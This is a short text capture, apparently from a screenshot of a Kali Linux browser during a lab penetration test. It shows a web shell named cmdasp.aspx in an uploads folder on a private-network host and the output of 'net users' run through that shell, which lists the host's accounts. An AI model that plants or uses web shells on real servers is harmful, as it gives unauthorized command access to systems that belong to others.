 192.168.56.100/uploads/cmdasp.aspx
Search
Most Visited Offensive Security Kali Linux Kali Docs Kali Tools Exploit-DB Aircrack-ng Kali Foru
User accounts for \\
Command: net users excute
-------------------------------------------------------
Administrator DavyJones Guest
JackSparrow
The command completed with one or more errors.